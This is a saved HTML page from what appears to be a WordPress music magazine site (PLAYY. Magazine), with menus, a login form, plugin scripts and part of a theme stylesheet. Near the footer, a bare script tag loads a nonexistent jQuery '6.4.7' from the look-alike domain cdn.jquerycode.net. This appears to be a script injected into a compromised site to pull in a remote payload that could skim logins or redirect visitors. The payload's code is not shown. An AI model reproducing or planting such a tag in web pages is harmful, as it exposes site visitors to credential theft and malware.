	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"8bdf2880bb","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/uppermost/","data":{"pid":23740,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"8bdf2880bb","qry":{"tag":"uppermost","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1451,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["uppermost"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"fe1fa1e424","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"fe1fa1e424","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 08:01:51 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6
body_size: 12270
content:
/*!
Theme Name: Zeen
Theme URI: https://themeforest.net/item/zeen-next-generation-magazine-wordpress-theme/22709856
Description: A next generation WordPress theme with everything you need to take your site to the next level.
Version: 4.0.9.6
Author: Codetipi
Author URI: https://codetipi.com
Text Domain: zeen
*/.flex-control-nav{list-style:none}
.return-to-shop{margin-bottom:60px !important}
.return-to-shop>a:after{display:none}
.woo-gallery__wrap{position:relative}
.woo-gallery__wrap .badge--new{position:absolute;left:20px;top:20px}
.woo-gallery__wrap .media-tr{margin:20px;bottom:0;right:0}
.product-hero-2 .woo-gallery__wrap .badge--new{left:120px}
.single_product_summary .zeen_color_type label{background:transparent !important}
.product-hero-text-1 .single_product_summary{color:#fff}
.product-hero-text-1 .single_product_summary .entry-title,.product-hero-text-1 .single_product_summary .price,.product-hero-text-1 .single_product_summary .woo-product-rating-overlay,.product-hero-text-1 .single_product_summary .zeen-var-append{color:#fff}
.product-hero-text-2 .single_product_summary .zeen-var-append{color:#111}
.product-hero-fs .product .single_product_summary .summary__wrap{padding:5vw}
.product-hero-fs .product .single_product_summary .woocommerce-product-gallery{padding-right:0}
.product-hero-fs .woocommerce-notices-wrapper{padding:0 30px}
.product-hero-fs .single_product_summary{padding-top:0 !important}
.product-hero-slider--off .woocommerce-product-gallery__image{display:block;width:100%}
.product-hero-1 .single_product_summary .variations tr{margin-bottom:10px;display:flex;align-items:center}
